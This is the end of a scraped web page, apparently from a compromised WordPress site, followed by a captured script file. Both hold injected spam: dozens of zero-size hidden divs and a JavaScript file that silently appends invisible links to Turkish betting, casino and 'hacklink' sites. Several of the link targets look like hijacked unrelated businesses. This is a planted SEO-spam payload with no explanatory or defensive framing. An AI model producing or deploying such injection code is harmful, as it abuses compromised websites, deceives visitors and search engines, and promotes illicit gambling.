//# sourceURL=https://www.aurelie-et-julien.fr/wp-includes/js/wp-emoji-loader.min.js</script> <script defer src="[data-uri]"></script> <style type="text/css">.friendly{text-align:center;display:table-column}</style><div class="friendly"><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant giriş">casinolevant giriş</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant">casinolevant</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://feuerwehr-boeblingen.de/" title="gamdombet">gamdombet</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ianndey.com/" title="gamdom">gamdom</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.dr-scent.fr/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.dr-scent.fr/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://the-red-button.ru/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://the-red-button.ru/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sailctaccess.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://gametimesbg.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://manca-indipendentzia.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hotelbrahmi.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kimberlias.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bastoklessel.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://harpoon-willys.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://davidutsler.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://amalasana.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://enotecadegiusti.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://officialsnipergang.com/" title="casino siteleri">casino siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://obaarcuracao.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu45.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.com" title="casinolevant giriş">casinolevant giriş</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetgiris.com/" title="vidobet">vidobet</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetguncel.com/" title="vidobet">vidobet</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kazarnovskaya.com/" title="dumanbet giriş">dumanbet giriş</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://diziturka.net/" title="baywin giriş">baywin giriş</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobet.info/" title="vidobet">vidobet</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetsikayet.com/" title="vidobet">vidobet</a> |</div></div></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jspacket.com/js/1190.js
body_size: 1428
content:
var a = document.createElement("a");
var linkText = document.createTextNode("hacklink");
a.appendChild(linkText);
a.title = "hacklink";
a.href = "https://hacklink.co";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("dmca");
a.appendChild(linkText);
a.title = "dmca";
a.href = "https://siteguarder.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("hacklink panel");
a.appendChild(linkText);
a.title = "hacklink panel";
a.href = "https://panel.tree.link";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("betgamon");
a.appendChild(linkText);
a.title = "betgamon";
a.href = "https://betgamongirtr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casino");
a.appendChild(linkText);
a.title = "casino";
a.href = "https://tr.garrie.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://jagrutihospitals.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://jagrutihospitals.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("Gamdombet");
a.appendChild(linkText);
a.title = "Gamdombet";
a.href = "https://mehulgeoprojects.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("Gamdombet");
a.appendChild(linkText);
a.title = "Gamdombet";
a.href = "https://sapsnj.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://zagustitelvolos.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://zagustitelvolos.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.promosteer.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.promosteer.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://caetsutwo.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://caetsutwo.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://tr.garrie.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://generouspharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://generouspharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://mrkutchhi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://mrkutchhi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://siddhaind.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://siddhaind.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://jbrpharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://jbrpharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://oswalagrimpex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://oswalagrimpex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://uwdroomvilla-costablanca.be/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://artep-italia.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant güncel giriş");
a.appendChild(linkText);
a.title = "casinolevant güncel giriş";
a.href = "https://artep-italia.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("gamdombet");
a.appendChild(linkText);
a.title = "gamdombet";
a.href = "https://feuerwehr-boeblingen.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.hansen-styling-parts.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.hansen-styling-parts.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://suncatcher-studio.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://suncatcher-studio.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("gamdom");
a.appendChild(linkText);
a.title = "gamdom";
a.href = "https://ianndey.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.katovice.cz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.katovice.cz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.dr-scent.fr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.dr-scent.fr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://the-red-button.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://the-red-button.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://sailctaccess.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://gametimesbg.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://manca-indipendentzia.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://hotelbrahmi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://kimberlias.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://bastoklessel.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://harpoon-willys.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://davidutsler.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://amalasana.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://enotecadegiusti.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casino siteleri");
a.appendChild(linkText);
a.title = "casino siteleri";
a.href = "https://officialsnipergang.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://obaarcuracao.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://theascrepesinc.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://denemebonusu305.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://denemebonusu45.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://casinolevant.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("vidobet");
a.appendChild(linkText);
a.title = "vidobet";
a.href = "https://vidobetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("vidobet");
a.appendChild(linkText);
a.title = "vidobet";
a.href = "https://vidobetguncel.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("dumanbet giriş");
a.appendChild(linkText);
a.title = "dumanbet giriş";
a.href = "https://kazarnovskaya.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("baywin giriş");
a.appendChild(linkText);
a.title = "baywin giriş";
a.href = "https://diziturka.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("vidobet");
a.appendChild(linkText);
a.title = "vidobet";
a.href = "https://vidobet.info/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("vidobet");
a.appendChild(linkText);
a.title = "vidobet";
a.href = "https://vidobetsikayet.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

